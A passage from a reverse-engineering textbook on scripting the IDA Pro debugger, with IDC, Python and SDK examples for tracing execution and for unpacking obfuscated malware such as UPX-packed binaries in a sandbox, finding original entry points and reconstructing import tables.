debugger and attaching to running processes. See IDA’s help file for more
information on these functions.
An example of a simple debugger script for collecting statistics on the
addresses of each executed instruction (provided the debugger is enabled)
is shown here:
static main() {
auto ca, code, addr, count, idx;
X ca = GetArrayId("stats");
if (ca != -1) {
DeleteArray(ca);
}
ca = CreateArray("stats");
Y EnableTracing(TRACE_STEP, 1);
Z for (code = GetDebuggerEvent(WFNE_ANY | WFNE_CONT, -1); code > 0;
code = GetDebuggerEvent(WFNE_ANY | WFNE_CONT, -1)) {
[ addr = GetEventEa();
\ count = GetArrayElement(AR_LONG, ca, addr) + 1;
] SetArrayLong(ca, addr, count);
}
EnableTracing(TRACE_STEP, 0);
^ for (idx = GetFirstIndex(AR_LONG, ca);
idx != BADADDR;
idx = GetNextIndex(AR_LONG, ca, idx)) {
count = GetArrayElement(AR_LONG, ca, idx);
Message("%x: %d\n", idx, count);
}
_ DeleteArray(ca);
}
The script begins X by testing for the presence of a global array named
stats. If one is found, the array is removed and re-created so that we can start
with an empty array. Next Y, single-step tracing is enabled before entering a
loop Z to drive the single-stepping process. Each time a debug event is gen-
erated, the address of the associated event is retrieved [, the current count
for the associated address is retrieved from the global array and incremented
\, and the array is updated with the new count ]. Note that the instruction
pointer is used as the index into the sparse global array, which saves time look-
ing up the address in some other form of data structure. Once the process
completes, a second loop ^ is used to retrieve and print all values from array
locations that have valid values. In this case, the only array indexes that will
have valid values represent addresses from which instructions were fetched.
The script finishes off _ by deleting the global array that was used to gather
the statistics. Example output from this script is shown here:
401028: 1
40102b: 1
40102e: 2

The IDA Debugger 535
401031: 2
401034: 2
401036: 1
40103b: 1
A slight alteration of the preceding example can be used to gather statis-
tics on what types of instructions are executed during the lifetime of a pro-
cess. The following example shows the modifications required in the first
loop to gather instruction-type data rather than address data:
for (code = GetDebuggerEvent(WFNE_ANY | WFNE_CONT, -1); code > 0;
code = GetDebuggerEvent(WFNE_ANY | WFNE_CONT, -1)) {
addr = GetEventEa();
X mnem = GetMnem(addr);
Y count = GetHashLong(ht, mnem) + 1;
Z SetHashLong(ht, mnem, count);
}
Rather than attempting to classify individual opcodes, we choose to
group instructions by mnemonics X. Because mnemonics are strings, we
make use of the hash-table feature of global arrays to retrieve the current
count associated with a given mnemonic Y and save the updated count Z
back into the correct hash table entry. Sample output from this modified
script is shown here:
add: 18
and: 2
call: 46
cmp: 16
dec: 1
imul: 2
jge: 2
jmp: 5
jnz: 7
js: 1
jz: 5
lea: 4
mov: 56
pop: 25
push: 59
retn: 19
sar: 2
setnz: 3
test: 3
xor: 7
In Chapter 25 we will revisit the use of debugger-interaction capabilities
as a means to assist in de-obfuscating binaries.

536 Chapter 24
Automating Debugger Actions with IDA Plug-ins
In Chapter 16 you learned that IDA’s SDK offers significant power for devel-
oping a variety of compiled extensions that can be integrated into IDA and
that have complete access to the IDA API. The IDA API offers a superset of
all the capabilities available in IDC, and the debugging extensions are no
exception. Debugger extensions to the API are declared in <SDKDIR>/
dbg.hpp and include C++ counterparts to all of the IDC functions discussed
thus far, along with a complete asynchronous debugger interface capability.
For asynchronous interaction, plug-ins gain access to debugger notifica-
tions by hooking the HT_DBG notification type (see loader.hpp). Debugger noti-
fications are declared in the dbg_notification_t enum found in dbg.hpp.
Within the debugger API, commands for interacting with the debugger
are typically defined in pairs, with one function used for synchronous inter-
action (as with scripts) and the second function used for asynchronous inter-
action. Generically, the synchronous form of a function is named COMMAND(),
and its asynchronous counterpart is named request_COMMAND(). The request_XXX
versions are used to queue debugger actions for later processing. Once you
finish queuing asynchronous requests, you must invoke the run_requests func-
tion to initiate processing of your request queue. As your requests are pro-
cessed, debugger notifications will be delivered to any callback functions that
you may have registered via hook_to_notification_point.
Using asynchronous notifications, we can develop an asynchronous ver-
sion of the address-counting script from the previous section. The first task is
to make sure that we hook and unhook debugger notifications. We will do
this in the plug-in’s init and term methods, as shown here:
//A netnode to gather stats into
X netnode stats("$ stats", 0, true);
int idaapi init(void) {
hook_to_notification_point(HT_DBG, dbg_hook, NULL);
return PLUGIN_KEEP;
}
void idaapi term(void) {
unhook_from_notification_point(HT_DBG, dbg_hook, NULL);
}
Note that we have also elected to declare a global netnode X, which we
will use to collect statistics. Next we consider what we want the plug-in to do
when it is activated via its assigned hotkey. Our example plug-in run function
is shown here:
void idaapi run(int arg) {
stats.altdel(); //clear any existing stats
X request_enable_step_trace();
Y request_step_until_ret();
Z run_requests();
}

The IDA Debugger 537
Since we are using asynchronous techniques in this example, we must
first submit a request to enable step tracing X and then submit a request to
resume execution of the process being debugged. For the sake of simplicity,
we will gather statistics on the current function only, so we will issue a request
to run until the current function returns Y. With our requests properly
queued, we kick things off by invoking run_requests to process the current
request queue Z.
All that remains is to process the notifications that we expect to receive
by creating our HT_DBG callback function. A simple callback that processes
only two messages is shown here:
int idaapi dbg_hook(void *user_data, int notification_code, va_list va) {
switch (notification_code) {
X case dbg_trace: //notification arguments are detailed in dbg.hpp
va_arg(va, thid_t);
Y ea_t ea = va_arg(va, ea_t);
//increment the count for this address
Z stats.altset(ea, stats.altval(ea) + 1);
return 0;
[ case dbg_step_until_ret:
//print results
\ for (nodeidx_t i = stats.alt1st(); i != BADNODE; i = stats.altnxt(i)) {
msg("%x: %d\n", i, stats.altval(i));
}
//delete the netnode and stop tracing
] stats.kill();
^ request_disable_step_trace();
_ run_requests();
break;
}
}
The dbg_trace notification X will be received for each instruction that
executes until we turn tracing off. When a trace notification is received, the
address of the trace point is retrieved from the args list Y and then used to
update the appropriate netnode array index Z. The dbg_step_until_ret notifi-
cation [ is sent once the process hits the return statement to leave the func-
tion in which we started. This notification is our signal that we should stop
tracing and print any statistics we have gathered. A loop is used \ to iterate
through all valid index values of the stats netnode before destroying the net-
node ] and requesting that step tracing be disabled ^. Since this example
uses asynchronous commands, the request to disable tracing is added to the
queue, which means we have to issue run_requests _ in order for the queue to
be processed. An important warning about synchronous versus asynchronous
interaction with the debugger is that you should never call the synchronous
version of a function while actively processing an asynchronous notification
message.
Synchronous interaction with the debugger using the SDK is done in
a manner very similar to scripting the debugger. As with many of the SDK
functions we have seen in previous chapters, the names of debugger-related
538 Chapter 24
functions typically do not match the names of related scripting functions, so
you may need to spend some time combing through dbg.hpp in order to find
the functions you are looking for. The biggest disparity in names between
scripting and the SDK is the SDK’s version of GetDebuggerEvent, which is called
wait_for_next_event in the SDK. The other major difference between script
functions and the SDK is that variables corresponding to the CPU registers
are not automatically declared for you within the SDK. In order to access the
values of CPU registers from the SDK, you must use the get_reg_val and
set_reg_val functions to read and write registers, respectively.
Summary
IDA may not have the largest share of the debugger market, but its debugger
is powerful and integrates seamlessly with the disassembly side of IDA. While
the debugger’s user interface, like that of any debugger, requires some initial
getting used to, it offers all of the fundamental features that users require in a
basic debugger. Strong points include scripting and plug-in capabilities along
with the familiar user interface of IDA’s disassembly displays and the power of
its analysis capabilities. Together the unified disassembler/debugger combi-
nation provides a solid tool for performing static analysis, dynamic analysis,
or a combination of both.

JMP
EBP
SUB
DISASSEMBLER/DEBUGGER
INTEGRATION
An integrated disassembler/debugger
combination such as IDA should be a pretty
powerful tool for manipulating binaries and
seamlessly applying static and dynamic techniques as
part of the reverse engineering process. This turns out
to be true if you understand the capabilities and limita-
tions of each tool individually and in combination.
In this chapter we will discuss some important points concerning the
manner in which the static side of IDA interacts with its dynamic side, and
we will take a look at techniques that can be employed with IDA’s debugger
in order to defeat certain anti-debugging (and anti-disassembly) techniques
in the context of malware analysis. In that regard, it is important to remem-
ber that the goal in malware analysis is usually not to run the malware but to
obtain a disassembly of sufficient quality to allow static analysis tools to take
over. Recall from Chapter 21 that there are many techniques designed specif-
ically to prevent disassemblers from performing properly. In the face of such

540 Chapter 25
anti-disassembly techniques, the debugger is simply one means to an end. By
running an obfuscated program under debugger control, we will attempt to
obtain a de-obfuscated version of the program, which we then prefer to ana-
lyze using the disassembler.
Background
Some background on debugger-assisted de-obfuscation may be useful before
proceeding. It is well known that an obfuscated program must de-obfuscate
itself before it can get down to its intended business. The following steps pro-
vide a basic and somewhat simplistic guide for dynamic de-obfuscation of
binaries.
1. Open an obfuscated program with a debugger.
2. Search for and set a breakpoint on the end of the de-obfuscation routine.
3. Launch the program from the debugger and wait for your breakpoint to
trigger.
4. Utilize the debugger’s memory-dumping features to capture the current
state of the process to a file.
5. Terminate the process before it can do anything malicious.
6. Perform static analysis on the captured process image.
Most modern debuggers contain enough features to perform the tasks
just mentioned. OllyDbg1 is a very popular Windows-only debugger often
used for such work. Step 2 is not always as straightforward as it may sound.
It may take a combination of tools, including spending some amount of time
in a disassembler such as IDA, or a lot of single stepping before the end of
the de-obfuscation algorithm can be properly identified. In many cases, the
end of de-obfuscation is marked by a behavior rather than a specific instruc-
tion. One such behavior might be a large change in the instruction pointer
value, indicating a jump to a location far from the de-obfuscation code. In
the case of UPX-packed binaries, for example, all you need to do is observe
that the instruction pointer holds a value that is less than the program’s entry
point address to know that de-obfuscation is complete and the program has
jumped to the newly de-obfuscated code. In generic terms, this process is
called original entry point (OEP) recognition, the OEP being the address at which
the program would have begun execution had it not been obfuscated.
Complicating matters, some modern obfuscators are capable of trans-
forming an input executable into an equivalent byte code program, which
is then executed on a custom virtual machine generated by the obfuscator.2
Executables protected with such virtualizing obfuscators cannot be analyzed
with the traditional expectation of recovering the original binary or locating
1. See http://www.ollydbg.de/.
2. For a discussion of one such obfuscator, VMProtect, see “Unpacking Virtualization
Obfuscators” by Rolf Rooles at http://www.usenix.org/event/woot09/tech/full_papers/rolles.pdf.

Disassembler/Debugger Integration 541
the original entry point. This is a result of the fact that the original x86 (or
other processor) instructions are not embedded in the obfuscated binary
and are therefore unavailable for recovery.
If you are not careful, step 3 can be a dangerous one. In any case,
you should always think twice before you allow a piece of malware to run
unhindered in the hope that you have set your breakpoints or breakpoint
conditions properly. If the program manages to bypass your breakpoint(s),
it may well proceed to execute malicious code before you know what has
happened. For this reason, attempts to de-obfuscate malware under debug-
ger control should always be conducted in a sandbox environment that you
are not afraid to wipe clean in the event things go wrong.
Step 4 may require some level of effort, because memory dumping is usu-
ally supported in debuggers, while entire-process image dumping may not
be. The OllyDump3 plug-in, by Gigapede, adds process-dumping capabilities
to OllyDbg. Keep in mind that the image that gets dumped from memory
contains content from a running process and does not necessarily reflect the
original state of the binary at rest in a disk file. In malware analysis, however,
the goal is generally to create not a working de-obfuscated executable file,
but rather an image file that is correctly structured so that it can be loaded
into a disassembler for further analysis.
One of the trickiest parts of reconstructing a binary image from an
obfuscated process is restoration of the program’s imported function table.
As part of the obfuscation process, a program’s import table is often obfus-
cated as well. As a result, the de-obfuscation process must also take care of
linking the newly de-obfuscated process to all of the shared libraries and
functions the process requires in order to execute properly. The only trace
of this process is usually a table of imported function addresses somewhere
within the process’s memory image. When dumping a de-obfuscated process
image to a file, steps are often taken to attempt to reconstruct a valid import
table in the dumped process image. In order to do this, the headers of the
dumped image need to be modified to point to a new import table structure
that must properly reflect all of the shared library dependencies of the origi-
nal de-obfuscated program. A popular tool for automating this process is the
ImpREC4 (Import REConstruction) utility by MackT. As with process dump-
ing, keep in mind that extracting a standalone executable may not be your
primary goal in malware analysis, in which case reconstructing valid headers
and a working import table is less important than knowing which functions
have been resolved and where the addresses of those functions have been
stored.
IDA Databases and the IDA Debugger
It is important that we begin with an understanding of how the debugger
treats your database when you initiate (and terminate) a debugging session.
A debugger needs a process image to work with. Debuggers obtain process
3. See http://www.woodmann.com/collaborative/tools/index.php/OllyDump.
4. See http://www.woodmann.com/collaborative/tools/index.php/ImpREC.

542 Chapter 25
images either by attaching to existing processes or by creating new processes
from executable files. An IDA database does not contain a valid process image,
nor in most cases can a valid process image be reconstructed from a database
(if one could, then FileProduce FileCreate EXE File might be simple to
implement). When you launch a debugger session from IDA, the disassem-
bler side informs the debugger side of the name of the original input file,
which the debugger uses to create and attach to a new process. Information
provided to the debugger includes disassembly formatting, symbol names,
data formatting, and any comments that you have entered into the database.
An important point to understand is that any patches (changes in byte con-
tent) you have applied to your database will not be reflected in the process
being debugged. In other words, it is not possible to patch changes into the
database and expect to observe the effect of those changes when you launch
the debugger.
The opposite holds true as well. When you have finished debugging a
process and you return to disassembly mode, by default the only changes that
will be reflected in the database are cosmetic in nature (such as renamed
variables or functions). Any memory changes, such as self-modified code, are
not pulled back into the database for you to analyze. If you wish to migrate
any content, such as newly de-obfuscated code, from the debugger back to
your disassembly database, IDA will allow you to do so via the Debugger
Take Memory Snapshot command. The resulting confirmation dialog is
shown in Figure 25-1.
Figure 25-1: Memory snapshot confirmation dialog
The default option is to copy loader segments from the running process
to the database. Loader segments are those segments that were loaded into the
database by the IDA loader module used to create the current database. In
the case of an obfuscated program, one or more of these segments probably
contain data that has been obfuscated and are therefore nearly impossible to
analyze in the disassembler. These are precisely the segments that you will
want to copy back from the running process image in order to take advan-
tage of the de-obfuscation work performed by the process running under
debugger control.
Selecting All segments causes all segments created by the debugger to
be copied back to the database. These segments include the contents of all
shared libraries loaded in support of the process as well as additional process-
related segments, such as the stack and heap contents.
When the debugger is used to attach to an existing process with no asso-
ciated database, none of the debugger segments will be flagged as loader seg-
ments because the file was not loaded by one of IDA’s loaders. In such cases,

Disassembler/Debugger Integration 543
you may elect to capture all available segments into a new database. Alterna-
tively, you may elect to edit segment attributes and designate one or more
segments as loader segments. Segment attributes may be edited by first open-
ing the Segments window (ViewOpen SubviewsSegments). Any segment
marked as a loader segment will contain an L in the L column of the Pro-
gram Segmentation window. Right-clicking a segment of interest and select-
ing Edit Segment opens the segment attributes dialog shown in Figure 25-2.
Figure 25-2: Segment editing
dialog with the Loader segment
checkbox
Selecting the Loader segment checkbox marks the segment as a loader
segment and allows it to be copied into the database along with all other
loader segments.
The segment attributes dialog is also useful when you have created a pro-
cess from an open database and wish to add additional loader segments before
taking a memory snapshot. For example, if an obfuscated process extracts
the original code into a block of memory allocated in the heap (or a memory-
mapped block), you will want to mark that memory block as a loader seg-
ment before you snapshot memory; otherwise, the de-obfuscated code will
not be copied back into your database.
Debugging Obfuscated Code
We have mentioned a number of times that loading an obfuscated program
in a debugger, allowing it to run until the de-obfuscation is complete, and
then taking a memory snapshot of the program in its de-obfuscated state
seems like a good strategy for obtaining a de-obfuscated version of a pro-
gram. Controlled execution is probably a better way of thinking about this
process than debugging, because all we are really doing is observing the
code in operation and then taking a memory snapshot at the appropriate

544 Chapter 25
moment. A debugger simply happens to be the tool that allows us to accom-
plish this task. At least that is what we are hoping for. In Chapter 21 we dis-
cussed several anti-disassembly and anti-debugging techniques that obfuscators
utilize in an attempt to prevent us from obtaining a clear picture of a pro-
gram. It is time to see how IDA’s debugger can help us bypass some of these
techniques.
For this chapter we will assume that the obfuscated programs we are
dealing with employ some form of encryption or compression on the inter-
esting portions of the binary. The level of difficulty in obtaining a clear pic-
ture of that code depends entirely on the sophistication of any anti-analysis
techniques used in the obfuscation process and the measures that can be
developed to circumvent these techniques. Before we get started, however,
here are a few rules to live by when working with malware in a debugging
environment:
1. Protect your network and host environments. Always work in a sandbox
environment.
2. On initial analysis, use single stepping when possible. It may be tedious,
but it is your best defense against a program escaping your control.
3. Always think twice before executing a debugger command that will allow
more than a single instruction to execute. If you have not planned prop-
erly, the program you are debugging may run into a malicious portion of
the code.
4. When possible, use hardware breakpoints. It is difficult to set software
breakpoints in obfuscated code, because de-obfuscation algorithms may
modify the breakpoint instructions that you have inserted or compute
checksums over regions of code.5
5. When examining a program for the first time, it is best to allow the debug-
ger to handle all exceptions generated by the program so that you can
make informed decisions about which exceptions to pass to the program
and which exceptions the debugger should continue to catch.
6. Be prepared to restart debugging often, because one wrong step can
lead you down a road to failure (for example, if you allow the process
to detect the debugger). Keep detailed notes regarding addresses that
are safe to run to so that you can rapidly recover when you restart the
process.
In general, you should always take a very cautious approach the first time
you start to work with a particular obfuscated program. In most cases your
primary goal should be to obtain a de-obfuscated version of the program.
Speeding up the de-obfuscation process by learning exactly how far you can
go before you need to set a breakpoint should be a secondary goal, and it is
probably best saved for a follow-on exercise once you have managed to suc-
cessfully de-obfuscate a program for the first time.
5. Keep in mind that the software breakpoint instruction inserted by the debugger will cause the
checksum computation to yield a result other than the expected result.

Disassembler/Debugger Integration 545
Launching the Process
Whether you have spent minutes or hours studying a malicious executable
with IDA, you will probably want to gain control of it at the earliest opportu-
nity the first time you launch it in the debugger. One of the easiest ways to
gain control over a process is to set a breakpoint at the process entry point,
the first instruction executed once the operation has finished creating the
process’s memory image. In most cases this will be the symbol labeled start;
however, in some cases it won’t. The PE file format, for example, allows for
the designation TLS6 callback functions designed to perform initialization
and destruction tasks for data that is local to each thread, and these TLS call-
back functions are invoked before control is ever transferred to start.
Malware authors are well aware of TLS callback functions and have made
use of these functions to have code executed before a program’s main entry
point code gets a chance to run. The hope is that anyone analyzing the mal-
ware will fail to notice the presence of the TLS callback, with a resulting fail-
ure to understand the true behavior of the program being analyzed. IDA
properly parses PE file headers and recognizes the presence of any TLS call-
backs contained within a PE file, adding any such functions to the binary’s
list of entry points in the Exports window. Figure 25-3 shows the Exports win-
dow for an executable that contains a TLS callback.
Figure 25-3: Exports window showing a TLS callback function
The bottom line when it comes to TLS callbacks is to recognize their
presence and then set breakpoints at the beginning of each TLS callback
function to ensure that you gain control of the process before it is too late.
Many debuggers offer options to specify when (if at all) the debugger
should pause following initial process creation, and IDA is no exception.
Figure 25-4 shows a portion of IDA’s Debugger Setup dialog (Debugger
Debugger Options).
Figure 25-4: Debugger pausing events
6. For more information on Thread Local Storage (TLS) callback functions, please refer to the
PE file format specification http://msdn.microsoft.com/en-us/windows/hardware/gg463119.aspx.
546 Chapter 25
Each of the available options offers the opportunity to automatically pause
the process being debugged when specific events occur. Each of these events
is summarized in the following list:
Stop on debugging start This option offers the earliest opportunity to
pause the debugger following process creation. For example, on Windows
7, this will pause the process at the beginning of the RtlUserThreadStart
function within ntdll.dll. This will pause execution before any program
code, including TLS callback functions, is executed.
Stop on process entry point Causes the debugger to pause execution
once the program entry point is reached. This typically coincides with
the symbol named start (or its equivalent) in your IDA database. Any
TLS callback functions will already have executed before this event takes
place.
Stop on thread start/exit Pauses the debugger each time a new thread
starts or an existing thread terminates. On a Windows system, when this
event fires, the debugger will pause somewhere within kernel32.dll.
Stop on library load/unload Pauses the debugger each time a new
library is loaded or an existing library is unloaded. On a Windows sys-
tem, when this event fires, the debugger will pause somewhere within
kernel32.dll.
Stop on debugging message Pauses execution each time the process
outputs a message using the debug print facility. On Windows systems,
this corresponds to a call to OutputDebugString, and execution is paused
within kernel32.dll.
Understanding where the process is likely to be paused for each of these
debugger events is important in order to keep the process you are debugging
from executing further than you intend it to. Once you are certain that you
will gain control of the process in a predictable manner, you can move on to
getting some work done with the debugger.
Simple Decryption and Decompression Loops
When we say simple decryption and decompression loops, we mean loops that
employ no nested obfuscation techniques and for which you can identify,
with certainty, all possible exit points. When you encounter such loops, the
easiest way to get through them is to set a breakpoint at all possible exit points
and then allow the loop to execute. Consider single stepping through such
loops one or two times in order to get a feel for them; then set breakpoints
accordingly. When setting a breakpoint immediately following a loop, you
should make sure that the bytes at the address at which you are setting the
breakpoint will not be changed during the course of the loop; otherwise,
a software breakpoint may fail to trigger. When in doubt, use a hardware
breakpoint.
If your goal is to develop a fully automated de-obfuscation process, you
will need to develop an algorithm for recognizing when the de-obfuscation

Disassembler/Debugger Integration 547
process has completed. When this condition is satisfied, your automated
solution can pause the process, at which point you can acquire a memory
snapshot. For simple de-obfuscation routines, recognizing the end of the
deobfuscation stage may be as simple as noting a large change in the value
of the instruction pointer or the execution of a specific instruction. For
example, the beginning and end of the UPX decompression routine for an
obfuscated Windows executable are shown in the following listing:
UPX1:00410370 start proc near
X UPX1:00410370 pusha
UPX1:00410371 mov esi, offset off_40A000
UPX1:00410376 lea edi, [esi-9000h]
UPX1:0041037C push edi
...
UPX1:004104EC pop eax
Y UPX1:004104ED popa ; opcode 0x53
UPX1:004104EE lea eax, [esp-80h]
UPX1:004104F2
UPX1:004104F2 loc_4104F2: ; CODE XREF: start+186Èj
UPX1:004104F2 push 0
UPX1:004104F4 cmp esp, eax
UPX1:004104F6 jnz short loc_4104F2
UPX1:004104F8 sub esp, 0FFFFFF80h
Z UPX1:004104FB jmp loc_40134C
Several characteristics of this routine can be used to automatically recog-
nize its completion. First, the routine begins by pushing all registers onto the
stack at the program entry point X. The complementary operation of popping
all registers occurs near the end of the routine Y after the program has been
decompressed. Finally, control is transferred Z to the newly unpacked pro-
gram. Thus, one strategy for automating decompression would be to step trace
the program until the current instruction is a popa. Because step tracing is
slow, the IDC script shown in Listing 25-1 takes the slightly different approach
of scanning for the popa instruction and then running the program to the
address of the popa:
#include <idc.idc>
#define POPA 0x53
static main() {
auto addr, seg;
addr = BeginEA(); //Obtain the entry point address
seg = SegName(addr);
Y while (addr != BADADDR && SegName(addr) == seg) {
Z if (Byte(addr) == POPA) {
[ RunTo(addr);
GetDebuggerEvent(WFNE_SUSP, -1);
Warning("Program is unpacked!");
\ TakeMemorySnapshot(1);
return;

548 Chapter 25
}
X addr = FindCode(addr, SEARCH_NEXT | SEARCH_DOWN);
}
Warning("Failed to locate popa!");
}
Listing 25-1: Simple UPX unpacker script
The script in Listing 25-1 is designed to be launched within an IDA data-
base, prior to launching the debugger, and assumes that you have previously
selected a debugger using DebuggerSelect debugger. The script takes care
of the details of launching the debugger and gaining control of the newly
created process. This script relies on some very specific features of UPX and
is therefore not a good candidate for use as a generic de-obfuscation script.
It does, however, demonstrate some concepts that might be used in later
efforts. The script depends on the fact that the decompression routine
resides at the end of one of the program segments (typically named UPX1)
and that UPX does not make use of any desynchronization techniques to pre-
vent proper disassembly.
The script relies on these facts in order to scan forward, one instruction
at a time X, from the program entry point, as long as the next instruction lies
within the same program segment Y and until the current instruction is a
popa Z. Once the popa instruction is located, the debugger is invoked [ to
execute the process up to the address of the popa instruction, at which point
the program has been decompressed. The last step is to take a memory snap-
shot \ to pull the de-obfuscated program bytes back into our database for
further analysis.
An even more general-purpose solution for automated unpacking is to
exploit the fact that many de-obfuscation routines are appended to the end
of a binary and perform a jump to the original entry point, which occurs
much earlier in the binary, once de-obfuscation is complete. In some cases,
the original entry point may lie in an entirely different program segment,
while in other cases, the original entry point simply precedes any address
OBFUSCATING OBFUSCATORS
UPX is one of the more popular obfuscation utilities in use today (perhaps because
it is free). Its popularity does not make it a particularly effective tool, however. One
of the principal drawbacks to its effectiveness is the fact that UPX itself offers a com-
mand-line option to restore a UPX-packed binary to its original form. Consequently,
a cottage industry has evolved for developing tools to prevent UPX from unpacking
itself. Because UPX performs some integrity checks on a compressed binary before it
will unpack that binary, simple changes that cause the integrity checks to fail without
affecting the operation of the compressed binary render UPX’s own unpacking feature
inoperative. One such technique involves changing the default UPX section names to
anything other than UPX0, UPX1, and UPX2. For this reason, it is useful to avoid hard-
coding these segment names into any scripts that you develop for unpacking UPX.

Disassembler/Debugger Integration 549
used by the de-obfuscation code. The Python script in Listing 25-2 offers
a more basic means of running a simple de-obfuscation algorithm until it
jumps to the program’s original entry point:
start = BeginEA()
XRunTo(start)
GetDebuggerEvent(WFNE_SUSP, -1)
YEnableTracing(TRACE_STEP, 1)
code = GetDebuggerEvent(WFNE_ANY | WFNE_CONT, -1)
while code > 0:
Z if GetEventEa() < start: break
code = GetDebuggerEvent(WFNE_ANY | WFNE_CONT, -1)
[PauseProcess()
GetDebuggerEvent(WFNE_SUSP, -1)
\EnableTracing(TRACE_STEP, 0)
]MakeCode(GetEventEa())
TakeMemorySnapshot(1)
Listing 25-2: Generic attempt to run until OEP is hit
Similar to the script in Listing 25-1, this script should be launched from
the disassembler rather than the debugger and again assumes that a debugger
has been selected. The script handles the details of launching the debugger
and gaining the necessary control of the newly created process. This particu-
lar script makes two assumptions: that all code prior to the entry point is
obfuscated and that nothing malicious takes place prior to transferring control
to an address that precedes the entry point. The script begins by launching
the debugger and pausing at the program entry point X. Next, the program
enables step tracing Y and loops to test the address of each generated
event Z. Once the event address precedes the program entry point address,
deobfuscation is assumed to be complete, and the process is paused [ and
step tracing disabled \. Finally, for good measure, the script ensures that the
bytes at the current instruction pointer location are formatted as code ].
When stepping your way through obfuscated code, it is not uncommon
to encounter the warning shown in Figure 25-5.
Figure 25-5: Debugger instruction pointer warning
This warning indicates that the instruction pointer is pointing into an
item that IDA believed was data or that the instruction pointer is pointing
into the middle of a previously disassembled instruction. This warning is
frequently encountered when single stepping through code that utilizes

550 Chapter 25
disassembly desynchronization techniques. It is also often encountered when
a program jumps to a region that was once data and is now code, as happens
following the de-obfuscation of a program. Answering yes to the question
causes IDA to reformat the bytes in question as code, which should be the
proper thing to do since the instruction pointer indicates that this is the next
item to be fetched for execution.
Note that because of its use of step tracing, the script in Listing 25-2 will
be substantially slower than the script in Listing 25-1. However, for the price
of slower execution, we gain a couple of advantages. First, we are able to
specify a termination condition that is not tied to any one address. This is not
possible when using breakpoints alone. Second, this script is immune to any
attempts to desynchronize the disassembler because instruction boundaries
are determined purely based on runtime values of the instruction pointer
rather than static disassembly analysis. In its announcement introducing
scripted debugging features,7 Hex-Rays presents a far more robust script for
performing the tasks of a universal unpacker.
Import Table Reconstruction
Once a binary has been de-obfuscated, analysis of that binary can begin.
While we may never intend to execute the de-obfuscated program (in fact,
we cannot execute that program if a snapshot was pulled directly into an IDA
database), a program’s import table is almost always a valuable resource for
developing an understanding of the program’s behavior.
Under normal circumstances, IDA is able to parse a program’s import
table as part of the file-loading process upon initial database creation. Unfor-
tunately, in obfuscated programs, the only import table that IDA sees at load
time belongs to the de-obfuscation component of the program. This import
table typically contains a bare minimum of functions required to complete
the de-obfuscation process. The most sophisticated obfuscators may generate
empty import tables, in which case the de-obfuscation component must con-
tain all of the code necessary to load libraries and resolve necessary functions
on its own.
As for the binary that has been obfuscated, in most cases its import table
has been obfuscated as well and is reconstructed, in some form, as part of the
de-obfuscation process. The reconstruction process typically relies on newly
de-obfuscated data in order to perform its own library loading and function
address resolution. For Windows programs, this nearly always involves calls to
the LoadLibrary function combined with repeated calls to GetProcAddress to
resolve required function addresses.
More sophisticated import table reconstruction routines may utilize cus-
tom lookup functions in place of GetProcAddress in order to avoid triggering
any breakpoints set on GetProcAddress itself. Such routines may also substitute
the use of hash values in place of strings for identifying which function’s
address is being requested. In rare cases, import table reconstructors may go
so far as to bypass LoadLibrary as well, in which case the reconstruction rou-
tine must implement its own custom version of that function.
7. See http://www.hex-rays.com/idapro/scriptable.htm.

Disassembler/Debugger Integration 551
The net result of the import table reconstruction process is usually a
table of function addresses, none of which have much meaning in a static
analysis context. If we take a memory snapshot of a process, the best we are
likely to come up with is something like the following partial listing:
UPX1:0040A000 dword_40A000 dd 7C812F1Dh ; DATA XREF: start+1Èo
UPX1:0040A004 dword_40A004 dd 7C91043Dh ; DATA XREF: sub_403BF3+68Çr
UPX1:0040A004 ; sub_405F0B+2B4Çr ...
UPX1:0040A008 dd 7C812ADEh
UPX1:0040A00C dword_40A00C dd 7C9105D4h ; DATA XREF: sub_40621F+5DÇr
UPX1:0040A00C ; sub_4070E8+FÇr ...
